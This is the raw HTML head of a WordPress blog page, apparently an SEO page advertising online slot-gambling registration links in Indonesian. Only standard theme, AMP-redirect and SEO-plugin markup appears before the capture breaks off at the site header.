

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/
body_size: 15420
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Mekarjaya - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Mekarjaya - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap-tiap tahunnya terus banyak beberapa jenis permainan slot online teranyar yang di-launching oleh beberapa provider gaming. Setiap macam games slot sudah pasti selalu menjajakan berapa banyak hal menarik maka memberinya daya magnet spesifik untuk beberapa slotters. Ditambah lagi, cari permainan slot online terunggul serta terkomplet waktu ini tidak akan sukar karena ada link daftar&hellip; Continue reading Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Mekarjaya" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:36:35+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Mekarjaya","datePublished":"2023-01-21T07:36:35+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/"},"wordCount":2024,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/","url":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/","name":"Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Mekarjaya - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:36:35+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Mekarjaya"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=422' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekarjaya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-422 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
